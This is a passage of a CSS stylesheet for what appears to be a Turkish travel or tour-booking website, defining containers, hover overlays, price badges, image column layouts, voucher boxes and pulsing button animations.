.span-sort-icons-1 h3 {
	font-size: 1.4em;
	padding: 0;
	font-style: normal;
	color: #F4B202;
	font-weight: bold;
	margin:0px;
	text-align:center;
}
.span-sort-icons-1 p {
	_font-size: 1.2em;
	font-size: 12pt;
	padding: 0;
	font-style: normal;
	color: #ffffff;
	font-weight: normal;
	margin:0px 0px 30px 0px;
	text-align:center;
}

hr.style-two {
    border: 0;
    height: 1px;
    background-image: linear-gradient(to right, rgba(255, 255, 255, 1));
}

.container {
  width: 90%;
  height: 100%;
  overflow: hidden;
  margin: 50px auto 0 auto;
}
.container2 {
  width: 90%;
  height: 100%;
  margin: 50px auto 0 auto;
}
.container1 {
	width: 90%;
	height: 100%;
	overflow: hidden;
	margin-top: 50px;
	padding: 0 5% 0 5%
}



.container-tam {
    width: 100%;
    height: 100%;
    overflow: hidden;
    margin: 50px auto 0 auto;
}

.container1-tam {
	width: 100%;
	height: 100%;
	overflow: hidden;
	_margin: 5px auto 0 auto;
	
	background: #ffffff;
	_-webkit-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	_-moz-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	_box-shadow: rgba(0,0,0,.3) 0 0 5px;
	padding: 0 0 3% 0;
	
	text-align:center;
}


.container2-tam {
	width: 98%;
	height: 100%;
	overflow: hidden;
	_margin: 5px auto 0 auto;
	
	background: rgb(52,107,133);
	background: linear-gradient(27deg, rgba(52,107,133,1) 0%, rgba(16,140,199,1) 100%);
	-webkit-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	-moz-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	box-shadow: rgba(0,0,0,.3) 0 0 5px;
	_padding: 2% 5% 3% 5%;
	padding: 1% 1% 3% 1%;
	
}


.container3-tam {
	width: 100%;
	height: 100%;
	overflow: hidden;
	_margin: 5px auto 0 auto;
	
	background: rgb(255,255,255);
	background: radial-gradient(circle, rgba(255,255,255,1) 0%, rgba(235,235,235,1) 100%);

	_-webkit-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	_-moz-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	_box-shadow: rgba(0,0,0,.3) 0 0 5px;
	_padding: 2% 5% 3% 5%;
	padding: 5% 1% 3% 1%;
	
	text-align:center;
	
}

.container4-tam {
	width: 100%;
	height: 100%;
	overflow: hidden;
	_margin: 5px auto 0 auto;
	
	background: rgb(255,104,104);
	background: linear-gradient(131deg, rgba(255,104,104,1) 36%, rgba(255,160,0,1) 100%);_-webkit-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	
	_-moz-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	_box-shadow: rgba(0,0,0,.3) 0 0 5px;
	padding: 0 0 3% 0;
	
	text-align:center;
}



.container5-tam {
	width: 98%;
	height: 100%;
	overflow: hidden;
	_margin: 5px auto 0 auto;
	
	background: rgb(41,64,126);
	background: linear-gradient(215deg, rgba(41,64,126,1) 50%, rgba(167,77,94,1) 100%);
	-webkit-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	-moz-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	box-shadow: rgba(0,0,0,.3) 0 0 5px;
	_padding: 2% 5% 3% 5%;
	padding: 1% 1% 7% 1%;
	
}



.container6-tam {
	width: 100%;
	height: 100%;
	overflow: hidden;
	margin: 80px auto 0 auto;
	
	background: rgb(206,3,95);
	background: linear-gradient(215deg, rgba(41,64,126,1) 50%, rgba(167,77,94,1) 100%);
	_-webkit-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	_-moz-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	_box-shadow: rgba(0,0,0,.3) 0 0 5px;
	_padding: 2% 5% 3% 5%;
	padding: 0px;
	
}


.prvt-main {
	width: 90%;
	height: 100%;
	overflow: hidden;
	margin-top: 50px;
	padding: 2% 5% 2% 5%;
	background-color: #FFF;
	border-top: 1px solid #EFEFEF;
	border-bottom: 1px solid #EFEFEF;
}
.overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 99%;
	background: rgba(0, 0, 0, 0.2);
 filter: progid: DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#7c000000', endColorstr='#7c000000');
	z-index: 99;
}
.overlay1 {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.5);
 filter: progid: DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#7c000000', endColorstr='#7c000000');
	z-index: 99;
}
.overlay2 {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(255, 255, 255, 0.0);
 filter: progid: DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#7c000000', endColorstr='#7c000000');
	z-index: 99;
}
.overlay3 {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.3);
 filter: progid: DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#7c000000', endColorstr='#7c000000');
	z-index: 99;
}


.kutu-most-bx2 {
	width: 30%;
	height: 450px;
	overflow: hidden;
	float: left;
	margin-right: 2%;
	margin-top: 2%;
	position: relative;
}

.kutu-most-bx1 {
	width: 48%;
	height: 300px;
	overflow: hidden;
	float: left;
	margin-right: 2%;
	margin-top: 2%;
	position: relative;
}


.kutu-most-bx {
	width: 56%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-right: 2%;
	margin-top: 2%;
	position: relative
}
.kutu-most-bx img {
	display: block;
	width: 100%;
	height: auto;
}


.kutu-most-icSayfa1 {
	width: 100%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-right: 2%;
	margin-top: 2%;
	position: relative
}
.kutu-most-icSayfa1 img {
	display: block;
	width: 100%;
	height: auto;
}



.kutu-most-bxxx {
	width: 66%;
	height: 390px;
	overflow: hidden;
	float: left;
	margin-right: 2%;
	margin-top: 2%;
	position: relative
}
.kutu-most-bxxx img {
	display: block;
	width: 100%;
	height: auto;
}


.kutu-most-b {
	width: 66%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-right: 2%;
	margin-top: 2%;
	position: relative
}
.kutu-most-b img {
	display: block;
	width: 100%;
	height: auto;
}

.overlay-main {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: rgba(51,51,51,0.4);
	overflow: hidden;
	width: 100%;
	height: 100%;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: .3s ease;
	transition: .3s ease;
	transition-timing-function: ease-in 9s
}
.kutu-most-b:hover .overlay-main {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.text {
	color: white;
	font-size: 20px;
	position: absolute;
	top: 30%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	text-align: center;
	width: 90%
}
.kutu-most-b h2.h2-mstf {
	color: #FFF;
	display: block;
	position: absolute;
	top: 20px;
	bottom: 75%;
	left: 0;
	right: 0;
	text-align: center;
	background-color: rgba(219,89,0,0.8);
	padding: 10px;
	width: 70%;
	margin: 0 auto;
	font-size: 1.2em
}

.kutu-most-b h2 {
	color: #FFF;
	display: block;
	position: absolute;
	bottom: 20px;
	left: 0;
	right: 0;
	text-align: center;
	background-color: rgba(1,64,115,0.8);
	padding: 10px;
	width: 70%;
	margin: 0 auto;
	font-size: 1.2em
}
.kutu-most-b .detail-over {
	display: block;
	color: #FFF;
	font-size: 1em;
	padding: 5px 13px;
	border-radius: 5px;
	line-height: normal;
	width: 20%;
	position: absolute;
	margin: 10% auto auto auto;
	right: 0;
	left: 0;
	text-align: center;
	font-weight: 900;
	border: 2px solid #FFF
}
.detail-over a {
	color: #FFF;
	text-decoration: none
}




.kutu-most-middle {
	width: 48%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-left: 0.5%;
	margin-right: 0.3%;
	margin-top: 3%;
	position: relative;
}
.kutu-most-middle-last {
	margin-right: 0;
}
.kutu-most-middle img {
	display: block;
	width: 100%;
	_height: 100%;
	height: auto;
}
.overlay-main-middle-1 {
	position: absolute;
	width: 100%;
	height: 300px;
	left: 0;
	right: 0;
	
}
.overlay-main-middle {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: rgba(51,51,51,0.4);
	overflow: hidden;
	width: 100%;
	height: 100%;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: .3s ease;
	transition: .3s ease;
}
.kutu-most-middle:hover .overlay-main-middle {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.kutu-most-middle h2 {
	color: #01407F;
	display: block;
	text-align: left;
	padding: 10px 10px 0px 10px;
	width: 100%;
	margin: 0 auto;
	font-size: 1.2em
}
.kutu-most-middle .txtmid {
	text-align: left;
	padding: 0px 10px 10px 10px;
	width: 100%;
	margin: 0 auto;
	font-size: 1.0em
	
}
.kutu-most-middle _h2 p {
	color: #FFF;
	display: block;
	position: absolute;
	bottom: 20px;
	left: 0;
	right: 0;
	text-align: center;
	background-color: rgba(1,64,115,0.8);
	padding: 10px;
	width: 90%;
	margin: 0 auto;
	font-size: 0.5em
}
.kutu-most-middle h3 {
	color: #FFF;
	display: block;
	margin: 0 auto;
	font-size: 1em
}
.kutu-most-middle .detail-over {
	display: block;
	color: #FFF;
	font-size: 1em;
	padding: 5px 13px;
	border-radius: 5px;
	line-height: normal;
	width: 30%;
	position: absolute;
	margin: 10% auto auto auto;
	right: 0;
	left: 0;
	text-align: center;
	font-weight: 900;
	border: 2px solid #FFF
}




.kutu-most-kxxx {
	width: 32%;
	height: 390px;
	overflow: hidden;
	float: left;
	margin-right: 2%;
	margin-top: 2%;
	position: relative;
}
.kutu-most-kxxx-last {
	margin-right: 0;
}
.kutu-most-kxxx img {
	display: block;
	width: 100%;
	height: auto;
}
.kutu-most-kxxx .detail-over {
	display: block;
	color: #FFF;
	font-size: 1em;
	padding: 5px 13px;
	border-radius: 5px;
	line-height: normal;
	width: 30%;
	position: absolute;
	margin: 10% auto auto auto;
	right: 0;
	left: 0;
	text-align: center;
	font-weight: 900;
	border: 2px solid #FFF
}

.kutu-most-k {
	width: 32%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-right: 2%;
	margin-top: 2%;
	position: relative;
}
.kutu-most-k-last {
	margin-right: 0;
}
.kutu-most-k img {
	display: block;
	width: 100%;
	height: auto;
}
.overlay-main {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: rgba(51,51,51,0.4);
	overflow: hidden;
	width: 100%;
	height: 100%;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: .3s ease;
	transition: .3s ease;
}
.kutu-most-k:hover .overlay-main {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.kutu-most-k h2 {
	color: #FFF;
	display: block;
	position: absolute;
	bottom: 20px;
	left: 0;
	right: 0;
	text-align: center;
	background-color: rgba(1,64,115,0.8);
	padding: 10px;
	width: 90%;
	margin: 0 auto;
	font-size: 1em
}
.kutu-most-k h3 {
	color: #FFF;
	display: block;
	margin: 0 auto;
	font-size: 1em
}
.kutu-most-k .detail-over {
	display: block;
	color: #FFF;
	font-size: 1em;
	padding: 5px 13px;
	border-radius: 5px;
	line-height: normal;
	width: 30%;
	position: absolute;
	margin: 10% auto auto auto;
	right: 0;
	left: 0;
	text-align: center;
	font-weight: 900;
	border: 2px solid #FFF
}
.kutu-most-k-ic {
	width: 90%;
	height: 100%;
	overflow: hidden;
	position: absolute;
	z-index: 102;
	padding: 5%;
	left: -1px;
}
.kutu-most-b-ic {
	width: 90%;
	height: 100%;
	overflow: hidden;
	position: absolute;
	z-index: 102;
	padding: 0 0 0 2%;
	left: -17px;
	top: 2px;
}
.kutu-most-k-ic h3 a {
	color: #FFF;
	display: block;
	padding: 0 0 0 2%;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5)
}
.kutu-most-k-ic h4 a {
	color: #FFF;
	display: block;
	margin-top: 10%;
	text-align: center
}
.kutu-most-k-ic p {
	color: #FFF;
	display: block;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5)
}
.kutu-most-b-ic h3 a {
	color: #FFF;
	display: block;
	padding-left: 20px;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
}
.kutu-most-b-ic p {
	color: #FFF;
	display: block;
	padding-left: 20px;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
}
.s-offer {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 85px 85px 0;
	border-color: transparent #00a3ef transparent transparent;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 101
}
.s-offer-p {
	text-align: center;
	top: 7px;
	left: 16px;
	position: relative;
	width: 90px;
	color: #fff;
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	font-size: .9em;
	display: block
}
.s-offer1-icSayfa1 {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 185px 185px 0;
	border-color: transparent #f1970a transparent transparent;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 101
}
.s-offer-p1-icSayfa1 {
	text-align: center;
	top: 35px;
	left: 35px;
	position: relative;
	width: 185px;
	color: #fff;
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	font-size: 18pt;
	display: block
}


.s-offer1 {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 85px 85px 0;
	border-color: transparent #f1970a transparent transparent;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 101
}
.s-offer-p1 {
	text-align: center;
	top: 15px;
	left: 15px;
	position: relative;
	width: 85px;
	color: #fff;
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	font-size: 14px;
	display: block
}
.s-offer-t {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 85px 85px 0;
	border-color: transparent #d5270e transparent transparent;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 101
}
.s-offer-t1 {
	text-align: center;
	top: 10px;
	left: 15px;
	position: relative;
	width: 85px;
	color: #fff;
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	font-size: 14px;
	display: block
}
.s-offer-t1-price {
	text-align: center;
	top: 15px;
	left: 5px;
	position: relative;
	width: 105px;
	color: #fff;
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	font-size: 18pt;
	font-weight: bold;
	display: block
}
.kutu-day {
	width: auto;
	height: auto;
	position: absolute;
	z-index: 999;
	margin: 5% 0 0 2%;
	padding: 10px;
	color: #FFF;
}
.kutu-most-b-ic .price {
	background-color: #f1970a;
}
.kutu-most-k .price {
	background-color: #00a3ef;
}
.price {
	display: block;
	float: right;
	color: #FFF;
	font-size: 1.5em;
	font-family: 'Quicksand', sans-serif;
	position: absolute;
	bottom: 20%;
	right: 5%;
	background-color: #014073;
	padding: 5px 13px;
	border-radius: 5px;
	line-height: 1;
}
.price-spcl {
	display: block;
	float: right;
	color: #FFF;
	font-size: 1.5em;
	font-family: 'Quicksand', sans-serif;
	position: absolute;
	bottom: 20%;
	right: 5%;
	background-color: #d5270e;
	padding: 5px 13px;
	border-radius: 5px;
	line-height: 1;
}
.price1 {
	display: block;
	float: right;
	color: #FFF;
	font-size: 1.3em;
	font-family: 'Quicksand', sans-serif;
	position: absolute;
	bottom: 60%;
	right: 5%;
	background-color: #014073;
	padding: 5px 13px;
	border-radius: 5px;
	line-height: 1;
	z-index: 999
}
.res-img-ham {
	width: 100%;
	height: auto;
}
.res-img {
	width: 100%;
	height: auto;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.res-img-mix {
	width: 95%;
	height: auto;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	margin: 1% 1% 1% 1%;
	border:5px solid #ffffff;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.res-img-mix1 {
	width: 95%;
	height: auto;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	margin: 1% 1% 1% 1%;
	border:5px solid #ffffff;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.res-img-mix2 {
	width: 90%; 
	height: auto;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	margin: 1% 1% 1% 1%;
	border:5px solid #ffffff;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.res-img-mix3 {
	width: 60%; 
	height: auto;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	margin: 1% 1% 1% 1%;
	border:5px solid #ffffff;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.res-img-col-two-left {
	width: 49%;
	height: auto;
	float: left;
	display: block;
	margin: 10px 20px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.res-img-col-two-right {
	width: 49%;
	height: auto;
	float: right;
	display: block;
	margin: 10px 0 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}
/*MUSTAFA EK KODLARI*/
.resim-kutu-kenar-sitili-1 {
	background:#EBF4FA; 
	border:1px solid #C1E0F5; 
	padding:20px; 
	margin-bottom:20px;
	_display:block; 
	display: flex; flex-flow: row wrap;
	height:auto; 	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}	
.resim-kutu-kenar-sitili-2 {
	background:#FDF5EE; 
	border:1px solid #FCE7D4; 
	padding:20px; 
	margin-bottom:20px;
	_display:block; 
	display: flex; flex-flow: row wrap;
	height:auto; 	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}	
.resim-kutu-kenar-sitili-3 {
	background:#F0EBFA; 
	border:1px solid #D1C2F0; 
	padding:20px; 
	margin-bottom:20px;
	_display:block; 
	display: flex; flex-flow: row wrap;
	height:auto; 	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}	
.resim-kutu-kenar-sitili-4-turkuaz {
	background:#F2FFFF; 
	border:1px solid #8CBEBE; 
	padding:20px; 
	margin-bottom:20px;
	_display:block; 
	display: flex; flex-flow: row wrap;
	height:auto; 	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}	
.resim-kutu-kenar-sitili-5-askrenkleri {
	background:#fff0fb; 
	border:1px solid #ffe0f7; 
	padding:20px; 
	margin-bottom:20px;
	_display:block; 
	display: flex; flex-flow: row wrap;
	height:auto; 	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}		
.resim-kutu-kenar-sitili-6-askrenkleri {
	background:#ecf8ff; 
	border:1px solid #d1efff; 
	padding:20px; 
	margin-bottom:20px;
	_display:block; 
	display: flex; flex-flow: row wrap;
	height:auto; 	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}			

	
.res-img-col-two-left0 {
	width: 48%;
	height: auto;
	float: left;
	display: block;
	margin: 10px 20px 10px 0;
}
.res-img-col-two-right0 {
	width: 48%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 0 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;

	
}
.res-img-col-two-left1 {
	width: 29%;
	height: auto;
	float: left;
	display: block;
		margin: 10px 20px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;

} 
.res-img-col-two-right1 {
	width: 29%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}


.res-img-col-two-100 {
	width: 90%;
	height: auto;
	_float: right;
	display: block;
	margin: 10px 10px 10px 20px;
	padding:10px 25px 10px 25px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	background-color: #FFF;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}


.res-img-col-two-left45 {
	width: 45%;
	height: auto;
	float: left;
	display: block;
		margin: 10px 20px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
} 
.res-img-col-two-right45 {
	width: 45%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}


.sutun-col-two-left {
	width: 29%;
	height: auto;
	float: left;
	display: block;
	margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}
.sutun-col-two-right {
	width: 29%;
	height: auto;
	float: right;
	display: block;
	margin: 10px 20px 30px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}


.sutun-col-two-left-36 {
	width: 35%;
	height: auto;
	float: left;
	display: block;
	margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}
.sutun-col-two-right-36 {
	width: 35%;
	height: auto;
	float: right;
	display: block;
	margin: 10px 20px 30px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}



.res-img-col-kutu-voucher-50 {
	width: 60%;
	margin: auto;
	padding:20px;
	display: flex; flex-flow: row wrap;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	background:#fff;
}
.res-img-col-kutu-voucher-border {
	width: 100%;
	margin: 20px auto auto auto;
	display: flex; flex-flow: row wrap;
	border-radius: 0px;
	-webkit-transition: all .3s;
	transition: all .3s;
	
	border: 3px solid #000;
	padding: 10px;
}
.res-img-col-kutu-voucher-noborder {
	width: 100%;
	border-radius: 0px;
	-webkit-transition: all .3s;
	transition: all .3s;
	
	border: 0px solid #000;
	padding: 5px;
	color:#000000;
	font-size:70%;
	text-align: center;
}
.res-img-col-kutu-voucher-ic-40 {
	width: 28%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 20px 10px 0;
	padding:0px 0px 0px 36px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	color:#000;
}
.res-img-col-kutu-voucher-ic-60 {
	width: 57%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 20px 10px 0;
	padding:0px 36px 0px 0px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}


.res-img-col-kutu-70 {
	width: 67%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 20px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;

}
.res-img-col-kutu-50 {
	width: 47%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 20px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;

}
.res-img-col-kutu-25 {
	width: 22%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 20px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;

}
.res-img-col-kutu-30 {
	width: 27%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 10px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.res-img-col-kutu-20 {
	width: 20%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 10px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}

.res-img-col-kutu-38 {
	width: 38%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 10px 10px 10px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.res-img-col-kutu-18 {
	width: 16%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 18px 10px 18px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}




.res-img-col-two-left3-yuzde37 {
	width: 37%;
	height: auto;
	float: left;
	display: block;
		margin: 10px 20px 10px 18px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}

.res-img-col-two-left3 {
	width: 47%;
	height: auto;
	float: left;
	display: block;
		margin: 10px 20px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.res-img-col-two-right3 {
	width: 47%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}


.res-img-col-two-right-v1-47 {
	width: 47%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}
.res-img-col-two-right-v1-30 {
	width: 30%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}
.res-img-col-two-left-v1-30 {
	width: 30%;
	height: auto;
	float: left;
	display: block;
		margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}

.res-img-col-two-left3-1 {
	width: 47%;
	height: auto;
	float: left;
	display: block;
		margin: 10px 10px 35px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;

}
.res-img-col-two-right3-1 {
	width: 47%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 10px 35px 10px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}


.res-img-col-two-left2 {
	width: 35%;
	height: auto;
	float: left;
	display: block;
		margin: 10px 0 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}
.res-img-col-two-right2 {
	width: 35%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}
.res-img-col-two-right-15 {
	width: 20%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}

.res-img-col-two-left-icon1 {
	width: 20%;
	height: auto;
	float: left;
	display: flex; flex-flow: row wrap;
	margin: 0px 20px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}

/*-------------------*/



/*MUSTAFA KOD - BUTONLAR*/
/*-------------------*/
.blobs-container-icerik {
  _display: flex;
}
.blob-icerik {
	background: #488FED;
	color:#ffffff;
	border-radius: 1%;
	margin: 30px -30px 0px -20px;
	padding:10px;
	height: auto;
	width: 100%;

	box-shadow: 0 0 0 0 rgba(0, 0, 0, 1);
	transform: scale(1);
	animation: pulse-icerik 2s infinite;
	
	border-radius: 5px 5px;
	
	text-shadow: 1px 2px 2px rgb(0 0 0 / 90%);
	border: 7px solid #ffffff;
}
@keyframes pulse-icerik {
	0% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 rgba(55, 152, 217, 0.7);
	}

	70% {
		_transform: scale(1);
		transform: scale(0.95);
		box-shadow: 0 0 0 10px rgba(0, 0, 0, 0);
	}

	100% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
	}
}




.blobs-container-morningslogan {
  _display: flex;
}
.blob-morningslogan {
	background: #135899;
	color:#ffffff;
	border-radius: 1%;
	margin: 0px -30px 0px -20px;
	padding:10px;
	height: auto;
	width: 100%;

	box-shadow: 0 0 0 0 rgba(0, 0, 0, 1);
	transform: scale(1);
	animation: pulse-icerik 2s infinite;
	
	border-radius: 5px 5px;
	
	text-shadow: 1px 2px 2px rgb(0 0 0 / 90%);
	border: 0px solid #ffffff;
}
@keyframes pulse-morningslogan {
	0% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 rgba(245, 137, 34, 0.7);
	}

	70% {
		_transform: scale(1);
		transform: scale(.95);
		box-shadow: 0 0 0 0 rgba(0, 0, 0, 1);
	}

	100% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
	}
}



.blobs-container-afternoonslogan {
  _display: flex;
}
.blob-afternoonslogan {
	background: #2f6faf;
	color:#ffffff;
	border-radius: 1%;
	margin: 0px -30px 0px -20px;
	padding:10px;
	height: auto;
	width: 100%;

